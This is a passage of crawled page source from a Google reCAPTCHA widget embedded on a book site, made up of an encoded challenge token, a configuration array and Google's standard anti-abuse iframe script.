MOgwrpgbcOYw4ZEJUMiw7bCgTBnXcOmRMOkM8ORwr0cIcKPw5HCqS4XGx4sZcOeAMOTw5FQNW7DmEt9MMONwrLClVvDlSsiwo7DrwDDj8K8w6zDoE01AUAINsOQwoBOTsK0wrXCqMO5wrPClEB/w7hzL0VwOsKQw6XCsVAjXsKDwr/CiG08HHnDjwkaWMOJHMKrUBnDucOjY8KOwo0Twp3DnxXDpBEJMiMeGGHCr8KtGHXCusOlGcK3BzhcH8KEwrFnasKrwrRNw5/Cp0DCjMKhND7CrRjDmwXDmsKgw7IoasKnwofCrMOBNcKaworDt8OwwowFwr/Ds8OBEgwew4zDu2wefy/ChMOKO8O9dQAKW8KTBMKyU20/w4QPPT/Ckg7CqQ3ChsKGEsOxDMKWw6BQeFM0wq9ZDMOMeAwjVR3Cj8O1w6QiFnkLwqxAwqPDuRnDg8OWw6PDkEoWOhEidHE0w4tww6xEw4UaPcOaV8OLI8KPXg0eaH/[base64]/CtcObw7/CpzRSRyXDisOOf0lAVMKJw6odM1DCkcOdwpDCqgAPw4U+ZEs/[base64]/[base64]/[base64]/w4LCrD3CmV/[base64]/DmExSwpdmw44Ew4nClXvDscKfWXnClsOmH0jDqiLDk0cHw7HDuwQgwq0Ew4PCul0FwrYhM8KrJsOdwozDoWYxw73Dn8KYZcKjwo4pw51iwrDCowI3Ig7Cv2DCksOww6DCqUbCt0dpMFkWM8KswqtPwr7DpMKswrPCoVfCuio8wpsfW8K/[base64]/CnBrCrghGw5vDrQnDq8Kgw6wibMK4wprDvkTDkDrDgsKzwr4xSko5w4sPwocAcMODKcOTwrvCjC7CkWvCkMKjZiI/KsK8w7fCv8OgwpTCuMKNAhJHTT7DgHTDpMKXW2IWRMKufcOkw5vDhcONbcKow6kNeMKVwqNdNcOsw7jDjjR3w5HDscK+SsO+w75swqN5w5nCgsOjYsK7wrdtw7fDmcOHD3HDrlt5w5vCm8KBdSHCnxjCrMKrbMOVDzHDqsKZb8OjIA01wq4/TsK4dXhmwoAQbxsJwo4KwoZHCcKINsOsw51FWWTDnHLChDQlwpHDuMKswr1ofsKzw5vDtwTDlCXCmFpEFMKww6DCsyPCocO1D8O6M8KZw58zwqZpDThaPH/DgcORNQHDusOcwovChsOpFRstdcOgw5sJwpTDpUthd1pow6E0wpALP2APbsKiwr02VWLCrxvCqXsxwqXDqsOYw5lMw57DoARLw5rCjsKjZ8OYMWk9XnQww6rDkzfDoWpBfTPDvMKha8KRw6Eww69gIMKcwpbDlwDCjTt/w5UzXMOkR8Kuw6jDkElIwoV6YizDvcK1w6zCn23DkcOxwrtXw7dPDA7DlTADUVHDjWjChMKRWMO0E8KZw4HCvsO0wp4rAsOSwptCZ1HDp8K4GCzCozFgIkHDiMOFw5rDicOIwrVSwq3CqsKLw5tVw6FPw4A/w43DsABLw6AuwrMow7ABS8KjcMKDSsKjw5ggAcKcw6JiQcO/wqY2wolDw4ABwqTCr8OHE8OEw6jCizI8wp1rw5M3HRYhw4vDn8K2wp3DoRfCmMKoIsKYw5sbH8OewrhgA2PCi8OPwp3CpBjCgcKtC8KCw7bDg0vCgMO3woBuwpjDuRNTbCwRUsOuwqoVwozCn8KjbsOCwpnCgsKMwrnCrsKVFiQkNcK3BsKlQxkECB/CjSxXwpVJVFTDlcK8PMOCbsKowrQswqHCujR/w57ClsK/YMOGOS/DqsOjwpVrcgfCvMOxQkpbwpMMasOjw4g8worCrxbCjSzCphjDn8O0HsKhwqDDhgrDu8KjwpXCkHVVMsKGJsKdw5vDsXHDrsOhRcKYw4LCqMKVDV8bwrjClWDDvjbDj29+GcO7KG5JBsOpw5HCj8KGOl7ChAbCiQ/[base64]/CtMOQFQ5mfw9Sw5/[base64]/DnzQsaQDClMOpwoY0w4HDo8K1ZhbCvyZ7GWvDlMKUw4LDqE/DnsO6HxXDlcOfDHhqw7pMw47Dp8OIb1jCn8KzNBUbcsKnMRTDqBjDqMOIMGLCrWwZAcKNw73CicK7a8O/w5LCmQZRwpN3wrd1PQjCkMOBD8KHwr9PEE5/[base64]/CnMKCw6MXwqLCsCXCnsOOJcO4w4k4eHQZwpPCnQ1FcE7DhghmbhYxwrgPw7TDnsOcwrUFEjgfKDk4wovDpkDCtn8vNsKfLSHDicOsZTzDpRjDt8KHQwVyZMK7w4LDumgaw5rCvsOVT8Okw7jCncOiw5Baw5bCscKqZBjCoUEMwq/DksKYw6hYXV/DgcOkPcKxw4s3K8KNw7vCs8OCw6/[base64]/DlU9pVSVJwrkiYVpvWFF/YwcSCi1Iw7IcCF3CvsOgSMOZwqLDsBHCosODHcOoZCt4wp7DvMKvQx0vwoMxbsOGw4rCgQnDkMKRdgrCgsK2w4bDtcK5w7FlwoHCmsOoa29Bw6TDjULCoinCmj0FUzIzXCMHw7nCl8K0woBNw4/CscKSMHzDicOLGx7Cj0PCmyvDoTMKw5MNw6zCsQ1iw4TCqAdTA1HCrAQ9aW3Cqz4Pw6DCm8OJMcKXwqLDrsKjLsKYIsKIw7hVw718wqTCoh3CrBczwpvCj01nwozCrCXCnMOyYsOfQnIzOcOoPmQkw4XCtsKPw7p9bMKEY0HCjBXDgTHClMKxFBNzfcObw6/CkA3CosOdw7DDgW1jDmfCqMOXw4/[base64]/DoyvCqFV2w7fDjsKnJA/DglcSWwXCi2UNC2JwQHHCglVSwoMLwowHcxNuwoZAC8KfasKmPMOSwo7Ci8KuwpjCpXrCgytvw7YNw6klNwDCil/DuEYvPMKxw4c0AiDCisOpQsKaEMKje8OgPsOjw4/CmmDCk1PCpHFdGMK2VsO2P8O4w5daGxdTw5J1ejBuT8O9Qh4cKsKUXBECw5bCpT4ZHDlKNMObwrkiFWTCuMK3UMKFwr3DsxVVWMOOw5E/[base64]/DryttXEDDncOWwpkzwrvCncOXwrwFwrMDRMO5w7nCi1DCsMOkwqDCvMOVwrZBw6siDyTCmDVHwo1Hw59jWjbCpzJsGMOPUEksSS3ChsKuwrvCqSLCr8O3w7EHEsOxfcO/woMTw77CmcKcM8KRwrgaw5EzwotcdmTCvSd6wrZTw4g1wqnCqcOgFcK8w4LDkW8ZwrMLTsOCH3DCuQIVw7w7LlVZw4rCmkd0cMKtc8KRU8KqDsKBLlDCuwzDncOBE8OULwvCtSzDlMKUDsOjw594RMKeecKVw4bCtsOQwosfacOgwoXDpT/CssOWwqLDi8OKJVMREVPDk1DDizAVN8KZMgjDjMKNwrURKSU9w4TChMOqP2nCvCd/wrbCnE1GKcKpV8OXwpN6w5NYEzsyw5nDvQnCqsKLW3MSXEYlIGDCusOhTjbDnSvDnWA4TsKvw7DDmMKgWRo5w60rwr3DtgYnRV7CtkkYwoBiwoBcK1c7LMKtwpnCt8Kmw4Bmw6bCusOUdzjCvsOkwp9jwpvCjDPCjMOBHCvCksKxw74Mw6M8wpbCuMK8wrFGw5/[base64]/DlkjCm8OtM8K3wpbDh8ObwoQUwr12w4U6PBnCucKrJ8KuKcOIelzCnVfDgMK/w4vDqHo7woxZw5nDhcO9wq9ewoHDpcKeR8KBRcK4GcKvTnTDhUFKw5XDqD5eRizCmsOmQzx4DcOECMKGwrVyX1/Cg8KqOcOzaCvDkmHCjsOOw4fCon8iwr8AwrEDw5DCvQHDt8KsHQF5wp9BwrLCiMKDwo7Co8K7woNowoXCkcKaw4nDvMO1woXDqiHDlGZoI2sNw6/CgsKYw7tHEQcLdivCnzoWJ8Osw4Ekw5rCgcKNw4PDlsKhw6gnw7hcPsK/[base64]/CrcOuw4nDjMOgMmcJXG5NGjDClcOBw6bDs8KrwqbDqcOeU8K3Cy93An1qwpknYcO2Gh7DrMK9w5kqw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s2hrYK/ZFB8FR0dIykc4pDag1u2I7FD12qTUcJPKo58\\u003d\x22,1,0,null,1,1769333835430,0,0,[70,36,152,27,15],null,[209,101,108,162,11],\x22RC-LblTdLiOBbG_hA\x22,null,null,null,null,null,\x220dAFcWeA4k8FPf2Kxg2m7DN4jiM63lejKfZZ4XbPQn4rOfLv72OfXcWZQC_RmiTZoAQpMkcgNcBgmIxpZVC7cFWkgIaU9audYKnw\x22,1769416635336]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-IVs6juYnTCPFR_K4wnsTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769330238633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>